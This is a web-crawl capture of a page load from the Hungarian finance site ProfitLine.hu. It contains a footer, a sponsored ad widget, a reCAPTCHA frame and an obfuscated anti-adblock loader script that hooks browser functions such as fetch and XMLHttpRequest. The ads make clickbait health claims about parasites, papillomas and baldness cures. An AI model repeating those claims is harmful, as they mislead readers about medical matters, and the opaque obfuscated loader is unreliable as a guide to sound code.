		    <p>Elemzéseink és végkövetkeztetéseink a ProfitLine.hu elemzőcsapatának véleményét tükrözi, és nem veszik figyelembe az egyes befektetők egyéni igényeit a hozamelvárás vagy kockázatvállalási hajlandóság tekintetében. A megjelenített információk nem minősíthetők befektetési tanácsadásnak, befektetési ajánlásnak, értékpapír jegyzésére, vételére, eladására vonatkozó felhívásnak, azok kizárólag tájékoztatásul szolgálnak. A befektető által hozott döntés következményei Társaságunkra nem háríthatók át.</p>
		</div>
	    </div>
	</div>
	<div class="clearfix"></div>
    </div>

    <div class="footer_bot">
	<div class="container">
	    <div class="row">
		<div class="col-md-4">
		    &copy; 2026 ProfitLine
		</div> 
		<div class="col-md-8">
		    <div class="footer_menu">
			<a href="/seo-article-publishing">SEO Article Publishing</a> | 
			<a href="/mediaajanlat-185513">Médiaajánlat</a> | 
			<a href="/joginyilatkozat-adatvedelem-185514">Jognyilatkozat és adatvédelem</a> | 
			<a href="/impresszum-185515">Impresszum</a> |  
			<a href="/partnereink-371363">Partnereink</a> | 
			<a href="/impresszum-185515">Kapcsolat</a>
		    </div>
		</div>
	    </div>
	</div>
    </div>

</footer>

	

<div id="fb_like_modal" class="modal fade" role="dialog">
    <div class="modal-dialog">

	<div class="modal-content">
	    <div class="modal-body">
		<div class="fb_like_modal_body" style="text-align: center;">
		    Hiteles, valós és megbízható híreket szállítunk Neked, melyekkel nagyon sokat dolgozunk.<br />Kaphatunk cserébe egy LÁJK-ot? Köszönjük!<br /><br />
		    <div  style="margin: 0 auto; width: 230px;">
						<a href="https://www.facebook.com/profitline.hu" target="_blank" class="btn btn-primary"><span class="glyphicon glyphicon-thumbs-up"></span> Lájkolom</a>

		    </div>
		    <br /><br /><br />
		    <button type="button" class="btn btn-default btn-xs" id="fb_like_modal_liked">Köszönöm, már like-oltam</button>
		</div>
	    </div>
	</div>

    </div>
</div>	

    







<script type="application/javascript" src="//cdn.sync.tv/syncdisplay/js/syncdisplayloader.js?appid=profitlinhujs&platform=client" async></script>


<script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>

<!--script src="/js/owl-carousel/owl.carousel.min.js" type="text/javascript"></script-->
<script src="/assets/js/chartist-js-develop/dist/chartist.min.js" type="text/javascript"></script>
<script src="/assets/js/chartist-plugin-tooltip-master/dist/chartist-plugin-tooltip.min.js" type="text/javascript"></script>


<!--<script type="text/javascript" src="/assets/js/jquery.cookiebar/jquery.cookiebar.js"></script>-->
<script type="text/javascript" src="/assets/js/unveil/jquery.unveil.js"></script>
<script type="text/javascript" src="/assets/js/site.js?fm=1656342544"></script>


<script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script> 


</body>
</html>	


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://render.boulder-collide.com/v5/render?surfer_uuid=7acf2e93-a58d-4593-9dcd-809586ed792b&referrer=https%3A%2F%2Fprofitline.hu%2Fa-wizzair-tobb-mint-heti-270-izraeli-jaratat-torolte-oktoberben-454325&page_load_uuid=2e0c4b4e-6580-405b-b5ea-53becee3ca30&page_depth=1&z31ug95ewy=89b69aea-17d6-4c24-842c-9ccabaefd30a&block_uuid=89b69aea-17d6-4c24-842c-9ccabaefd30a&refresh_depth=1&safari_multiple_request=822
body_size: 7377
content:
<div data-gz-show-block-id-c94d31c1-9b0a-5483-a121-523575366b94="" data-gz-refresh-timeout-78660-1200000="" data-server-rendered="true" data-block-confirm-encoded="AVyr9o1GkpBepPdSzlwpyoPn10owCrEDAnnmflCjaPWnUfYnYDWxQ-RS9W9CPA1zIX5dAJ-Jmz9eWfQ1bE1E9EYFfBeHflOkyckgRQap2ptWlb74D6Poo5PS-hVQoU13rRi6C6h3Nw"><div id="block-7w3eeupc2gg" rerender="true" class="block-7w3eeupc2gggz-block-wrapper" data-v-116ddeec="" data-v-1202af33=""><style data-v-116ddeec="">.block-7w3eeupc2gggz-block[data-v-1202af33] {all: initial !important;}.block-7w3eeupc2gggz-block *[data-v-1202af33] {all: unset !important;display: block !important;overflow-wrap: break-word !important;word-wrap: break-word !important;-ms-word-break: break-all !important;word-break: break-all !important;word-break: break-word !important;-ms-hyphens: auto !important;-moz-hyphens: auto !important;-webkit-hyphens: auto !important;hyphens: auto !important;}.block-7w3eeupc2gggz-block script:nth-child(n),.block-7w3eeupc2gggz-block style:nth-child(n)[data-v-1202af33] {display: none !important;}.block-7w3eeupc2gggz-block-wrapper[data-v-1202af33] {text-align: center !important;}.block-7w3eeupc2gggz-block[data-v-1202af33] {display: inline-block !important;box-sizing: border-box !important;width: 100% !important;padding: 0px 0px !important;background-color: #ffffff !important;border-style: none !important;border-bottom: none !important;border-top: none !important;border-right: none !important;border-left: none !important;border-width: 7px !important;border-radius: 0px !important;border-color: #000000 !important;transition: background-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-7w3eeupc2gggz-block[data-v-1202af33]:hover {border-color: #000000 !important;}.block-7w3eeupc2gggz-block__items[data-v-1202af33] {display: flex !important;justify-content: center !important;flex-wrap: wrap !important;margin: -10px -8px !important;}.block-7w3eeupc2gggz-block__item[data-v-1202af33] {box-sizing: border-box !important;width: calc(100% / 3 - 8px * 2) !important;max-width: 240px !important;min-width: 240px !important;margin: 10px 8px !important;}.block-7w3eeupc2gggz-media[data-v-1202af33] {overflow: hidden !important;box-sizing: border-box !important;font-family: Merriweather !important;line-height: 1.5 !important;background-color: #ffffff !important;border-style: none !important;border-bottom: none !important;border-top: none !important;border-right: none !important;border-left: none !important;border-width: 10px !important;border-radius: 0px !important;border-color: #000000 !important;box-shadow: none !important;color: inherit !important;-webkit-text-fill-color: inherit !important;text-decoration: none !important;transition: background-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), box-shadow 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-7w3eeupc2gggz-media[data-v-1202af33]:hover {border-color: #000000 !important;cursor: pointer !important;}.block-7w3eeupc2gggz-media:hover .block-7w3eeupc2gggz-media__img-inner[data-v-1202af33] {border-color: #ffff00 !important;}.block-7w3eeupc2gggz-media:hover .block-7w3eeupc2gggz-media__img[data-v-1202af33] {transform: none !important;}.block-7w3eeupc2gggz-media:hover .block-7w3eeupc2gggz-media__title[data-v-1202af33] {color: rgba(114, 205, 238, 1) !important;-webkit-text-fill-color: rgba(114, 205, 238, 1) !important;}.block-7w3eeupc2gggz-media:hover .block-7w3eeupc2gggz-media__desc[data-v-1202af33] {color: rgba(1, 1, 1, 0.6) !important;-webkit-text-fill-color: rgba(1, 1, 1, 0.6) !important;}.block-7w3eeupc2gggz-media__container[data-v-1202af33] {display: flex !important;flex-direction: column !important;}.block-7w3eeupc2gggz-media__img-wrapper[data-v-1202af33] {padding: 0px !important;overflow: hidden !important;}.block-7w3eeupc2gggz-media__img-inner[data-v-1202af33] {overflow: hidden !important;border-style: none !important;border-bottom: none !important;border-top: none !important;border-right: none !important;border-left: none !important;border-width: 10px !important;border-radius: 0px !important;border-color: #ff0000 !important;transition: border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-7w3eeupc2gggz-media__img[data-v-1202af33] {padding-bottom: 56.25% !important;background-position: center !important;background-size: cover !important;transition: transform 1.5s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-7w3eeupc2gggz-media__title[data-v-1202af33] {margin: 0 !important;margin-top: 11px !important;margin-bottom: 12px !important;padding-left: 4px !important;padding-right: 4px !important;font-size: 18px !important;font-weight: 400 !important;font-style: normal !important;text-decoration: none !important;color: rgba(1, 1, 1, 0.8) !important;-webkit-text-fill-color: rgba(1, 1, 1, 0.8) !important;text-align: center !important;transition: color 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-7w3eeupc2gggz-media__desc[data-v-1202af33] {display: block !important;margin: 0 !important;margin-top: 0px !important;margin-bottom: 16px !important;padding-left: 4px !important;padding-right: 4px !important;font-size: 14px !important;font-style: normal !important;text-decoration: none !important;color: rgba(1, 1, 1, 0.6) !important;-webkit-text-fill-color: rgba(1, 1, 1, 0.6) !important;text-align: left !important;transition: color 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-7w3eeupc2gggz-media__btn-wrapper[data-v-1202af33] {padding-left: 4px !important;padding-right: 4px !important;margin-top: auto !important;text-align: right !important;}.block-7w3eeupc2gggz-media__btn[data-v-1202af33] {display: none !important;margin-top: 20px !important;margin-bottom: 20px !important;padding: 0.5em 1em !important;font-size: 14px !important;font-weight: 700 !important;font-style: normal !important;line-height: 14px !important;color: #FFFFFF !important;-webkit-text-fill-color: #FFFFFF !important;text-decoration: none !important;background-color: #68CB2B !important;border-style: none !important;border-bottom: none !important;border-top: none !important;border-right: none !important;border-left: none !important;border-width: 4px !important;border-radius: 4px !important;border-color: #FFFFFF !important;transition: background-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-7w3eeupc2gggz-media__btn[data-v-1202af33]:hover {background-color: #4E9820 !important;cursor: pointer !important;}</style> <style id="block-7w3eeupc2ggstyle" data-v-116ddeec=""></style> <script type="text/javascript" data-v-116ddeec="">(function () {var debounce = '';function onResize () {clearTimeout(debounce);debounce = setTimeout(function () {var el = document.getElementById('block-7w3eeupc2gg');if (!el) return;var parent = getComputedStyle(el);var itemsContainerWidth = parseInt(parent.width, 10);var canContain = Math.floor((itemsContainerWidth + 16) / 257);canContain = Math.min(canContain, 3);canContain = Math.max(canContain, 1);var canContainMobile = Math.min(canContain, 1);document.getElementById('block-7w3eeupc2ggstyle').innerHTML = "".concat(".block-7w3eeupc2gggz-media.block-7w3eeupc2gggz-block__item[data-v-1202af33]:nth-child(n+", canContain * 2 +1, ") { display: none !important; }.block-7w3eeupc2gggz-block__item[data-v-1202af33] {width: calc(100% / ", canContain, " - 8px * 2) !important;}.block-7w3eeupc2gggz-block[data-v-1202af33] {max-width: ", canContain * 256 +-16, "px !important;}@media (max-width: 650px) {.block-7w3eeupc2gggz-media.block-7w3eeupc2gggz-block__item[data-v-1202af33]:nth-child(n) { display: block !important; }.block-7w3eeupc2gggz-block__item[data-v-1202af33] {width: calc(100% / ", canContainMobile, " - 8px * 2) !important;}.block-7w3eeupc2gggz-block[data-v-1202af33] {max-width: ", canContainMobile * 256 +-16, "px !important;} }")}, 200);}onResize();window.addEventListener("resize", onResize);var link = document.querySelector('link[href="https://fonts.googleapis.com/css?family=Merriweather:100,200,300,400,500,600,700,800,900"]');if (!link) {var resource = document.createElement('link');resource.setAttribute("rel", "stylesheet");resource.setAttribute("href", "https://fonts.googleapis.com/css?family=Merriweather:100,200,300,400,500,600,700,800,900");resource.setAttribute("type", "text/css");var head = document.getElementsByTagName('head')[0];head.appendChild(resource);}undefined}(document, window));</script> <style data-v-116ddeec="">.block-7w3eeupc2gggz-media__img[data-v-1202af33] {position: relative !important;}.block-7w3eeupc2gggz-media__title[data-v-1202af33] {max-width: 80% !important;padding-left: 17% !important;padding-right: 17% !important;padding-top: 0 !important;padding-bottom: 10px !important;display: flex !important;transform: translateY(-22px) !important;}.block-7w3eeupc2gggz-media__img[data-v-1202af33]::after {content: '123' !important;display: block !important;position: absolute !important;-webkit-text-fill-color: #FFFFFF !important;background-color: #FFFFFF !important;bottom: 0 !important;width: 80% !important;left: 10% !important;right: 10% !important;line-height: 1 !important;}.block-7w3eeupc2gggz-block__item[data-v-1202af33] {position: relative !important;}.block-7w3eeupc2gggz-block__item[data-v-1202af33]::after {content: '' !important;position: absolute !important;bottom: 0 !important;border-bottom: 2px solid #111 !important;display: block !important;width: 90% !important;left: 5% !important;text-align: center !important;}.block-7w3eeupc2gggz-block__item:hover[data-v-1202af33]::after {border-color: #72cdee !important;}</style> <div class="block-7w3eeupc2gggz-block" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-block__items" data-v-116ddeec="" data-v-1202af33=""><a data-v-1202af33="" data-id="[base64]" target="_blank" href="https://render.ethicalechoes.com/v1/direct/click?media=746857&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-7w3eeupc2gggz-media block-7w3eeupc2gggz-block__item" data-v-116ddeec=""><div class="block-7w3eeupc2gggz-media__container" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-wrapper" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-inner" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/312351/c20ad4/57c02dce50d94022be2582bde18c7d64/d0369316c82e0f0c.webp&#39;) !important;" data-v-116ddeec="" data-v-1202af33=""></div></div></div> <div class="block-7w3eeupc2gggz-media__title" data-v-116ddeec="" data-v-1202af33="">
            Find Papillomas On Your Neck Or Armpit? It&#39;s The First Stage Of...
          </div> <div class="block-7w3eeupc2gggz-media__btn-wrapper" data-v-116ddeec="" data-v-1202af33=""><button class="block-7w3eeupc2gggz-media__btn" data-v-116ddeec="" data-v-1202af33="">
              More details
            </button></div></div></a><a data-v-1202af33="" data-id="[base64]" target="_blank" href="https://render.ethicalechoes.com/v1/direct/click?media=741927&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-7w3eeupc2gggz-media block-7w3eeupc2gggz-block__item" data-v-116ddeec=""><div class="block-7w3eeupc2gggz-media__container" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-wrapper" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-inner" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/312351/c20ad4/d2b476201937490d8ab9b9a4c38d5119/d03692df62b37021.webp&#39;) !important;" data-v-116ddeec="" data-v-1202af33=""></div></div></div> <div class="block-7w3eeupc2gggz-media__title" data-v-116ddeec="" data-v-1202af33="">
            If You Have Papillomas On Your Neck Or Armpits, Read This!
          </div> <div class="block-7w3eeupc2gggz-media__btn-wrapper" data-v-116ddeec="" data-v-1202af33=""><button class="block-7w3eeupc2gggz-media__btn" data-v-116ddeec="" data-v-1202af33="">
              More details
            </button></div></div></a><a data-v-1202af33="" data-id="[base64]" target="_blank" href="https://render.ethicalechoes.com/v1/direct/click?media=741907&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-7w3eeupc2gggz-media block-7w3eeupc2gggz-block__item" data-v-116ddeec=""><div class="block-7w3eeupc2gggz-media__container" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-wrapper" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-inner" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/07811d/fad6f4/2331db46703e4dcb8383b97027f649a6/d0366d189d870532.webp&#39;) !important;" data-v-116ddeec="" data-v-1202af33=""></div></div></div> <div class="block-7w3eeupc2gggz-media__title" data-v-116ddeec="" data-v-1202af33="">
            Worms Come Out Of You In The Morning. Try It!
          </div> <div class="block-7w3eeupc2gggz-media__btn-wrapper" data-v-116ddeec="" data-v-1202af33=""><button class="block-7w3eeupc2gggz-media__btn" data-v-116ddeec="" data-v-1202af33="">
              More details
            </button></div></div></a><a data-v-1202af33="" data-id="[base64]" target="_blank" href="https://render.ethicalechoes.com/v1/direct/click?media=749415&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-7w3eeupc2gggz-media block-7w3eeupc2gggz-block__item" data-v-116ddeec=""><div class="block-7w3eeupc2gggz-media__container" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-wrapper" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-inner" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/312351/c20ad4/5ff13675ed0e47dcbb7735d8ad1dc15b/d036932de9710cb2.webp&#39;) !important;" data-v-116ddeec="" data-v-1202af33=""></div></div></div> <div class="block-7w3eeupc2gggz-media__title" data-v-116ddeec="" data-v-1202af33="">
            One Teaspoon And All The Worms In The Body Die Instantly
          </div> <div class="block-7w3eeupc2gggz-media__btn-wrapper" data-v-116ddeec="" data-v-1202af33=""><button class="block-7w3eeupc2gggz-media__btn" data-v-116ddeec="" data-v-1202af33="">
              More details
            </button></div></div></a><a data-v-1202af33="" data-id="[base64]" target="_blank" href="https://render.ethicalechoes.com/v1/direct/click?media=741989&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-7w3eeupc2gggz-media block-7w3eeupc2gggz-block__item" data-v-116ddeec=""><div class="block-7w3eeupc2gggz-media__container" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-wrapper" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-inner" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/312351/c20ad4/c7a4e17685d24381b0ed6d30628dbed5/d03692df7bedef50.webp&#39;) !important;" data-v-116ddeec="" data-v-1202af33=""></div></div></div> <div class="block-7w3eeupc2gggz-media__title" data-v-116ddeec="" data-v-1202af33="">
            The Parasites Will Come Out And The Papillomas Disappear. Try It!
          </div> <div class="block-7w3eeupc2gggz-media__btn-wrapper" data-v-116ddeec="" data-v-1202af33=""><button class="block-7w3eeupc2gggz-media__btn" data-v-116ddeec="" data-v-1202af33="">
              More details
            </button></div></div></a><a data-v-1202af33="" data-id="[base64]" target="_blank" href="https://render.ethicalechoes.com/v1/direct/click?media=742768&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-7w3eeupc2gggz-media block-7w3eeupc2gggz-block__item" data-v-116ddeec=""><div class="block-7w3eeupc2gggz-media__container" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-wrapper" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-inner" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/312351/c20ad4/dcb24036e1164de19b3586ce5683e5c8/d03692eb1abdefe9.webp&#39;) !important;" data-v-116ddeec="" data-v-1202af33=""></div></div></div> <div class="block-7w3eeupc2gggz-media__title" data-v-116ddeec="" data-v-1202af33="">
            The Killer Of Baldness Has Been Found! (Try This At Home)
          </div> <div class="block-7w3eeupc2gggz-media__btn-wrapper" data-v-116ddeec="" data-v-1202af33=""><button class="block-7w3eeupc2gggz-media__btn" data-v-116ddeec="" data-v-1202af33="">
              More details
            </button></div></div></a></div></div></div></div>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="di24PKgCq5kJTVd-yFf5mA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769646001784');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://html-load.com/loader.min.js
body_size: 27882
content:
// 
!function(){function a0B(e,t){const n=a0n();return(a0B=function(e,t){return n[e-=359]})(e,t)}function a0n(){const e=["parentNode","getElementsByTagName","HTMLMediaElement","close-error-report","url","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","History","source","string-api","X-Length","ghi","ar-v1","YmphM3prZnZxbHRndTVzdzY3OG4=","document.classList.contains","tag","Window_decodeURIComponent","lastIndexOf","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","def","constructor","parentElement","brave","consents","edge","picrew.me","fetchLater","URL","children","elementFromPoint","cmVzZXJ2ZWQx","getDeviceInfo","unknown","insertAfter","reject","outerHeight","mailto:","Invalid protect url: ","cookie","getElementsByClassName","/view","length","https://","attributionSrc","Failed to execute packing script","&url=","wp-data","TopLevelCss","domain switched","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","action","location","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","Window","scrollWidth","test","Number","TkduRThhX3kuRmpZTz00dzNdcDc=","HTMLIFrameElement","isSafari","UserAgent","charCodeAt","top","language","Failed to fetch script: ","trim","https://report.error-report.com/modal?eventId=&error=","getBoundingClientRect","getPropertyValue","right","alert","PerformanceEntry","CSSStyleDeclaration.set/get/removeProperty","contentWindow","encodedBodySize","find","postMessage","OWptYW53eXF4MHM1NHp1dG82aA==","HTMLImageElement","performance","parent","MessageEvent","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","overflow","Failed to load website due to adblock: ","Clean.io Inc.","child-0","src","Node_insertBefore","token=","firefox","data:","PTZhMEc+UE9vMzdudj94JjFgXTJ0","output","data-resource","string","race","ing","try-catch","toPrimitive","link","ariaLabel","fetchScript error(script malformed), url: ","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","width","setTimeout","responseURL","insertAdjacentElement","/resources/","listenerId","innerHeight","href","outerHTML","scribd.com","script not executed(inline)","str","loading","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","data","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","inventory_name","RegExp","search","set","document.hidden","exec","abc","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","pubkey","googletag","decodeURI","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","), url: ","some","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","nthChildOf","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","replaceSync","resources://","intersectionRect","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","HTMLStyleElement","match","element-attributes","isInAdIframe","Invalid protect url prefix: ","_isTcfNeeded","removeAttribute","reserved2Output","DocumentFragment","parseFloat","div#contents","toString","json","endsWith","baseURI","value","rel","startsWith","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","keys","370492BzzjYX","Zm1qeA==","52920NsEnmr",", StatusCode: [","adshieldAvgRTT","getElementById","EventTarget","Url","srcset","edg/","c204ZmtocndhOTR5MGV1cGoybnEx","trident","data-src","insertAdjacentHTML","replaceChild","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","&domain=","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","Date.now is not a function","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","protocol","addEventListener","delete","reload","boundingClientRect","cachedResultIsInAdIframe","_as_req","cWJ1dw==","wrong googletag.pubads()","XMLHttpRequest","as_domain","head","https:","combo","adshield","promise tainted","sdkVersion","fxios/","sping","crios","copyScriptElement","Script","entries","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","Failed to get key from: ","statusText","last_bfa_at","aXRoYw==","Error","isNaN","Window_fetch","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","classList","document.head.appendChild, removeChild, childNodes","add","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","HTMLScriptElement","aXJycg==","floor","Element","left","Event","https://report.error-report.com/modal?","Failed to decode protect-url: url is empty","[native code]","em5iZw==","204860MSXjAJ","728px","clearInterval","DOMParser","warn","sendBeacon","document","cssText","5856968eEfJSV","a24xZWhvNmZqYnI0MHB4YzlpMnE=","resources-v2://","target","min","&title=","cmVzZXJ2ZWQySW5wdXQ=","check","fetch","currentScript","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","domain switch: no src attribute","createElement","number","appendScriptElementAsync","b3V0cHV0","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","isFirefox","headers","profile","CrOS","max","Date","whale","ybar","Yml4cXJod245emptNTRvMTJmZTBz","setProperty","recovery","ZmthZA==","Object","opt/","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","__tcfapi not found within timeout","__sa_","reserved2Input","get-computed-style","onreadystatechange","script","as_loader_version","HTMLVideoElement","Element_attributes","39qaJXDk","loader","getAttributeNames","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","/resources/v2/","host","ZGdnbg==","a2Zwdg==","response","cmVzZXJ2ZWQxT3V0cHV0","Function","blob:","addModule","dmtkcw==","JSON","Chrome/","&message=","eval","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","idx","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const 